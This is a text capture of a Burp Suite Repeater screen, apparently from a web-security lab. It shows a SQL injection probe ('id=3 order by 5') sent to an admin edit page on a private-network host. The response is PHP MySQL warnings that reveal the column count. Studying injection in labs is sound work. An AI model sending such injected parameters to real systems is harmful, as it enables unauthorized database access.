 Burp Project Intruder Repeater View Help Burp Suite Community Edition v2025.7.4 - Temporary Project
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
1 × +
Send Cancel < >
Request
Pretty Raw Hex \n
1 GET /admin/edit.php?id=3+order+by+5 HTTP/1.1
2 Host: 192.168.164.132
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/139.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
7 Accept-Encoding: gzip, deflate, br
8 Cookie: PHPSESSID=neji9isi2iaai1iffoleeqfcq6
9 Connection: keep-alive
10
11
Search 0 highlights
Response
Pretty Raw Hex Render \n
42 </div>
43
44
45
46 Warning: mysql_fetch_assoc() expects parameter 1 to be resource, boolean given in
/var/www/classes/post.php on line 111
47
48 Notice: Undefined variable: post in /var/www/classes/post.php on line 115
49
50 <form action="edit.php?id=3 order by 5" method="POST" enctype="multipart/form-data"
>
51 Title:
52 <input type="text" name="title" value="
53 Notice: Trying to get property of non-object in /var/www/admin/edit.php on line
16
54 " />
<br/>
55 Text:
56 <textarea name="text" cols="80" rows="5">
57
58 Notice: Trying to get property of non-object in /var/www/admin/edit.php on line
19
59 </textarea>
<br/>
Search 0 highlights
Done
Event log All issues